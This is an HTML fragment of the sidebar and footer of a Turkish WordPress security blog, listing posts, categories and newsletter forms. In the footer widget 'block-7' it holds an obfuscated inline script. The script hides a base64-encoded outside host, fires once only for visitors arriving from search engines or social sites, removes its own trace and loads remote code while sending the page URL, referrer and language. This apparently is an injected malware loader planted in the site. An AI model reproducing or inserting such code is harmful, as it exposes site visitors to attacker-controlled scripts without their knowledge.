		<a class="post-title the-subtitle" href="https://viratrust.com/ag-guvenligi-ve-firewall-cozumleri-siber-tehditlere-karsi-savunmanizi-guclendirin/">Ağ Güvenliği ve Firewall Çözümleri: Siber Tehditlere Karşı Savunmanızı Güçlendirin</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 October 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ağ Güvenliği: İşletmeler İçin Kritik Bir Öncelik" href="https://viratrust.com/ag-guvenligi-isletmeler-icin-kritik-bir-oncelik/" class="post-thumb"><img width="220" height="150" src="https://viratrust.com/wp-content/uploads/2023/09/ag-guvenligi-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/ag-guvenligi-isletmeler-icin-kritik-bir-oncelik/">Ağ Güvenliği: İşletmeler İçin Kritik Bir Öncelik</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 September 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Lansweeper: IT Varlık Yönetiminin Kalbi" href="https://viratrust.com/lansweeper-it-varlik-yonetiminin-kalbi/" class="post-thumb"><img width="220" height="150" src="https://viratrust.com/wp-content/uploads/2023/06/lansweeper_it_envanter_yonetim-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/lansweeper-it-varlik-yonetiminin-kalbi/">Lansweeper: IT Varlık Yönetiminin Kalbi</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 June 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Stoires</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Security isn’t just a technology problem it’s about design, too" href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/">Security isn’t just a technology problem it’s about design, too</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="New Freehand Templates, built for the whole team" href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/">New Freehand Templates, built for the whole team</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="To the lover of wilderness, Alaska is one of the most wonderful." href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/">To the lover of wilderness, Alaska is one of the most wonderful.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Apple honors eight developers with annual Apple Design Awards Audio" href="https://viratrust.com/apple-honors-eight-developers-with-annual-apple-design-awards-audio/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/apple-honors-eight-developers-with-annual-apple-design-awards-audio/">Apple honors eight developers with annual Apple Design Awards Audio</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Creative Game With The New DJI Mavic Air 2" href="https://viratrust.com/creative-game-with-the-new-dji-mavic-air-2/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/creative-game-with-the-new-dji-mavic-air-2/">Creative Game With The New DJI Mavic Air 2</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 January 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Populer Topics</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://viratrust.com/category/genel/">Genel</a> <span>49</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://viratrust.com/category/guvenlik/">Güvenlik</a> <span>29</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://viratrust.com/category/guvenlik/antivirus/">Antivirüs</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://viratrust.com/category/guvenlik/uc-nokta-korumasi/">Uç Nokta Koruması</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-32"><a href="https://viratrust.com/category/guvenlik/ag-guvenligi/">Ağ Güvenliği</a> <span>7</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-15"><a href="https://viratrust.com/category/guvenlik/guvenlik-duvari/">Güvenlik Duvarı</a> <span>2</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-8"><a href="https://viratrust.com/category/dunyadan/">Dünyadan</a> <span>14</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-31"><a href="https://viratrust.com/category/uzay/">Uzay</a> <span>13</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://viratrust.com/category/su-alti/">Su Altı</a> <span>11</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://viratrust.com/category/inovasyon/">İnovasyon</a> <span>9</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://viratrust.com/category/review/">Review</a> <span>6</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://viratrust.com/category/review/mobile/">Mobile</a> <span>6</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://viratrust.com/category/seo/">SEO</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-16"><a href="https://viratrust.com/category/ilginc-bilgiler/">İlginç Bilgiler</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://viratrust.com/category/innovation/">Innovation</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://viratrust.com/category/lifestyle/">Lifestyle</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-22"><a href="https://viratrust.com/category/lifestyle/product-updates/">Product Updates</a> <span>3</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://viratrust.com/category/nasil-yapilir/">Nasıl Yapılır?</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Stories</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://viratrust.com/okyanuslarin-gizemi-illuzyon-ve-gercek-selaleler/">
							<span class="date meta-item tie-icon">2 October 2024</span>							<h3>Okyanusların Gizemi: İllüzyon ve Gerçek Şelaleler</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/uzayda-zaman-yolculugu-mumkun-mu/">
							<span class="date meta-item tie-icon">15 September 2024</span>							<h3>Uzayda Zaman Yolculuğu Mümkün mü?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/gizemli-derinliklerin-cagrisi-solito-daginin-kesfi/">
							<span class="date meta-item tie-icon">2 September 2024</span>							<h3>Gizemli Derinliklerin Çağrısı: Solito Dağı&#8217;nın Keşfi</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-1" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://viratrust.com/category/genel/">Genel</a> <span>49</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://viratrust.com/category/guvenlik/">Güvenlik</a> <span>29</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://viratrust.com/category/guvenlik/antivirus/">Antivirüs</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://viratrust.com/category/guvenlik/uc-nokta-korumasi/">Uç Nokta Koruması</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-32"><a href="https://viratrust.com/category/guvenlik/ag-guvenligi/">Ağ Güvenliği</a> <span>7</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-15"><a href="https://viratrust.com/category/guvenlik/guvenlik-duvari/">Güvenlik Duvarı</a> <span>2</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-8"><a href="https://viratrust.com/category/dunyadan/">Dünyadan</a> <span>14</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-31"><a href="https://viratrust.com/category/uzay/">Uzay</a> <span>13</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://viratrust.com/category/su-alti/">Su Altı</a> <span>11</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://viratrust.com/category/inovasyon/">İnovasyon</a> <span>9</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://viratrust.com/category/review/">Review</a> <span>6</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://viratrust.com/category/review/mobile/">Mobile</a> <span>6</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://viratrust.com/category/seo/">SEO</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-16"><a href="https://viratrust.com/category/ilginc-bilgiler/">İlginç Bilgiler</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://viratrust.com/category/innovation/">Innovation</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://viratrust.com/category/lifestyle/">Lifestyle</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-22"><a href="https://viratrust.com/category/lifestyle/product-updates/">Product Updates</a> <span>3</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://viratrust.com/category/nasil-yapilir/">Nasıl Yapılır?</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">About</div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Clean Responsive WordPress Newspaper, Magazine, News and Blog theme. Packed with options that allow you to completely customize your website to your needs.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-2" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter</div></div>
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-2">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-2" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-2">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-2" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Stories</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://viratrust.com/okyanuslarin-gizemi-illuzyon-ve-gercek-selaleler/">
							<span class="date meta-item tie-icon">2 October 2024</span>							<h3>Okyanusların Gizemi: İllüzyon ve Gerçek Şelaleler</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/uzayda-zaman-yolculugu-mumkun-mu/">
							<span class="date meta-item tie-icon">15 September 2024</span>							<h3>Uzayda Zaman Yolculuğu Mümkün mü?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://viratrust.com/gizemli-derinliklerin-cagrisi-solito-daginin-kesfi/">
							<span class="date meta-item tie-icon">2 September 2024</span>							<h3>Gizemli Derinliklerin Çağrısı: Solito Dağı&#8217;nın Keşfi</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-7" class="container-wrapper widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-6 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">SUBSCRIBE TO NEWSLETTERS</div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
						
						<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="subscribe-form" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=#', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
							<label class="screen-reader-text" for="email">Enter your Email address</label>
							<input class="subscribe-input required email" type="text" id="email" name="email" placeholder="Enter your Email address">
							<input type="hidden" value="#" name="uri">
							<input type="hidden" name="loc" value="en_US">
							<input class="button subscribe-submit" type="submit" name="submit" value="Subscribe">
						</form>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://viratrust.com/category/dunyadan/">Dünyadan</a> (14)
</li>
	<li class="cat-item cat-item-1"><a href="https://viratrust.com/category/genel/">Genel</a> (49)
</li>
	<li class="cat-item cat-item-14"><a href="https://viratrust.com/category/guvenlik/">Güvenlik</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://viratrust.com/category/guvenlik/ag-guvenligi/">Ağ Güvenliği</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://viratrust.com/category/guvenlik/antivirus/">Antivirüs</a> (8)
</li>
	<li class="cat-item cat-item-15"><a href="https://viratrust.com/category/guvenlik/guvenlik-duvari/">Güvenlik Duvarı</a> (2)
</li>
	<li class="cat-item cat-item-29"><a href="https://viratrust.com/category/guvenlik/uc-nokta-korumasi/">Uç Nokta Koruması</a> (8)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://viratrust.com/category/ilginc-bilgiler/">İlginç Bilgiler</a> (5)
</li>
	<li class="cat-item cat-item-17"><a href="https://viratrust.com/category/innovation/">Innovation</a> (4)
</li>
	<li class="cat-item cat-item-18"><a href="https://viratrust.com/category/inovasyon/">İnovasyon</a> (9)
</li>
	<li class="cat-item cat-item-20"><a href="https://viratrust.com/category/lifestyle/">Lifestyle</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://viratrust.com/category/lifestyle/product-updates/">Product Updates</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://viratrust.com/category/nasil-yapilir/">Nasıl Yapılır?</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://viratrust.com/category/review/">Review</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="https://viratrust.com/category/review/mobile/">Mobile</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://viratrust.com/category/seo/">SEO</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://viratrust.com/category/su-alti/">Su Altı</a> (11)
</li>
	<li class="cat-item cat-item-31"><a href="https://viratrust.com/category/uzay/">Uzay</a> (13)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="container-wrapper widget tie-slider-widget">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/overcoming-blockers-how-to-build-your-red-tape-toolkit/" title="Overcoming Blockers: How to Build Your Red Tape Toolkit" class="all-over-thumb-link"><span class="screen-reader-text">Overcoming Blockers: How to Build Your Red Tape Toolkit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">24 January 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/overcoming-blockers-how-to-build-your-red-tape-toolkit/" title="Overcoming Blockers: How to Build Your Red Tape Toolkit">Overcoming Blockers: How to Build Your Red Tape Toolkit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/" title="A lifestyle you always being the focal point is innately unhealthy." class="all-over-thumb-link"><span class="screen-reader-text">A lifestyle you always being the focal point is innately unhealthy.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 January 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/" title="A lifestyle you always being the focal point is innately unhealthy.">A lifestyle you always being the focal point is innately unhealthy.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/vodafone-iot-baglanti-servisleri-dalinda-birinci-secildi/" title="Vodafone, IoT Bağlantı Servisleri Dalında Birinci Seçildi" class="all-over-thumb-link"><span class="screen-reader-text">Vodafone, IoT Bağlantı Servisleri Dalında Birinci Seçildi</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">12 May 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/vodafone-iot-baglanti-servisleri-dalinda-birinci-secildi/" title="Vodafone, IoT Bağlantı Servisleri Dalında Birinci Seçildi">Vodafone, IoT Bağlantı Servisleri Dalında Birinci Seçildi</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/telefona-yuklerken-dikkat-kaldirmak-mumkun-degil-hem-paranizi-aliyor-hem-de-yasa-disi-faaliyetlere-sokuyorlar/" title="Telefona Yüklerken Dikkat&#8230; Kaldırmak Mümkün Değil! Hem Paranızı Alıyor Hem de Yasa Dışı Faaliyetlere Sokuyorlar" class="all-over-thumb-link"><span class="screen-reader-text">Telefona Yüklerken Dikkat&#8230; Kaldırmak Mümkün Değil! Hem Paranızı Alıyor Hem de Yasa Dışı Faaliyetlere Sokuyorlar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">20 September 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/telefona-yuklerken-dikkat-kaldirmak-mumkun-degil-hem-paranizi-aliyor-hem-de-yasa-disi-faaliyetlere-sokuyorlar/" title="Telefona Yüklerken Dikkat&#8230; Kaldırmak Mümkün Değil! Hem Paranızı Alıyor Hem de Yasa Dışı Faaliyetlere Sokuyorlar">Telefona Yüklerken Dikkat&#8230; Kaldırmak Mümkün Değil! Hem Paranızı Alıyor Hem de Yasa Dışı Faaliyetlere Sokuyorlar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://viratrust.com/word-outlook-ve-powerpoint-kullanicilarina-dolandiricilik-uyarisi/" title="Word, Outlook ve Powerpoint Kullanıcılarına Dolandırıcılık Uyarısı!" class="all-over-thumb-link"><span class="screen-reader-text">Word, Outlook ve Powerpoint Kullanıcılarına Dolandırıcılık Uyarısı!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">6 September 2021</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://viratrust.com/word-outlook-ve-powerpoint-kullanicilarina-dolandiricilik-uyarisi/" title="Word, Outlook ve Powerpoint Kullanıcılarına Dolandırıcılık Uyarısı!">Word, Outlook ve Powerpoint Kullanıcılarına Dolandırıcılık Uyarısı!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Telif Hakkı 2026, Tüm Hakları Saklıdır&nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Tasarımcı TieLabs</a> | <a href="https://tielabs.com/go/jnhstgr/" target="_blank" rel="nofollow noopener">SiteGround</a> Tarafından Gururla Barındırılır</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://viratrust.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Security isn’t just a technology problem it’s about design, too" href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Genel</span></span></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/security-isnt-just-a-technology-problem-its-about-design-too/">Security isn’t just a technology problem it’s about design, too</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="New Freehand Templates, built for the whole team" href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/new-freehand-templates-built-for-the-whole-team/">New Freehand Templates, built for the whole team</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 January 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="To the lover of wilderness, Alaska is one of the most wonderful." href="https://viratrust.com/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
